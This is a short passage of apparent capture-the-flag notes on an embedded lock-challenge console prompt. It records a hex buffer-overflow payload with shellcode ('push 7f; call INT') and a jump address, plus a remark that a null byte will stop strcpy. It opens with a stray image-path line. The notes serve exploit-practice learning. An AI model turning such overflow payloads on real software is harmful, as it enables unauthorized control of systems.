 IO interrupt triggered
The CPU has requested user input from the console. Below is the output displayed on the console.
Enter the password to continue.
Remember: passwords are between 8 and 16 characters.
Enter input below:
Check here if entering hex encoded input.
Payload: push 7f; call INT
NB: This is definitely fail because of the
00 byte(strcpy will stop at NULL)
0x43f2: Address to jump to
6161616130127f00b012424561616161f243
send
wait